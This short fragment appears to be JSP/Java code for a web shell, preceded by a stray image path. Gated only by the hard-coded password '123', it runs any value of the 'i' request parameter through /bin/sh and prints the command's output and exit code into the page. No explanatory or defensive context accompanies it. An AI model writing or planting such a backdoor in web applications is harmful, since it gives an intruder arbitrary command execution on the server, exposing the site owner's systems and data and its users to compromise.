 if("123".equals(request.getParameter("pwd"))){
  try{
    ProcessBuilder pb = new ProcessBuilder("/bin/sh","-c",request.getParameter("i"));
    Process p = pb.start();
    InputStream a = p.getInputStream(), b = p.getErrorStream();
    int c; byte[] d = new byte[2048];
    out.print("<pre>");
    while((c=a.read(d))!=-1){out.print(new String(d,0,c));}
    while((c=b.read(d))!=-1){out.print(new String(d,0,c));}
    out.print("</pre>");
    out.print("\nEXIT:"+p.waitFor());
  }catch(Exception e){out.print("ERR:"+e);}
}